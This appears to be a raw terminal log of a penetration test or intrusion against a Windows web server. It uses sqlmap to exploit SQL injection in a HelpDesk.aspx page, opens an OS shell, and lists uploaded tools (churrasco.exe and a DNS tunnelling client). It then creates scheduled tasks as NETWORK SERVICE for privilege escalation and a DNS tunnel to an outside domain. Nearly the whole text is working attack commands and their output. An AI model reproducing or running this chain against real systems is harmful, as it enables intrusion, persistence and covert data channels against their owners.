 # ./sqlmap.py -u 'http://www.ville.com/Dorknozzle/HelpDesk.aspx' --data=`cat payload` --prefix="1', 1);" --suffix="--" --dns-domain=acme.com --os-shell --fresh-queries

os-shell> dir %TEMP%
do you want to retrieve the command standard output? [Y/n/a] y

---
Volume in drive C has no label.
Volume Serial Number is 4426-F394

Directory of C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp

02/08/2014 10:09 AM <DIR> .
02/08/2014 10:09 AM <DIR> ..
02/08/2014 09:30 AM 525 b64decoder.vbs
02/08/2014 10:09 AM 494,592 churrasco.exe
02/08/2014 09:39 AM 1,382,051 dns2tcpc.exe
3 File(s) 1,877,168 bytes
2 Dir(s) 51,134,980,096 bytes free
---

os-shell> schtasks /create /tn "dns2tcpc" /tr "C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp\dns2tcpc.exe -z acme.com -k secret -c -r ssh-l 137" /sc daily /st 10:20:00 /RU "NT AUTHORITY\NETWORKSERVICE"
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'SUCCESS: The scheduled task "dns2tcpc" has successfully been created.'

os-shell> schtasks /create /tn "Churrasco" /tr "C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp\churrasco.exe 127.0.0.1 137" /sc daily /st 10:21:00 /RU "NT AUTHORITY\NETWORKSERVICE"
do you want to retrieve the command standard output? [Y/n/a] Y
[13:16:53] [INFO] adjusting time delay to 1 second due to good response times
command standard output: 'SUCCESS: The scheduled task "Churrasco" has successfully been created.'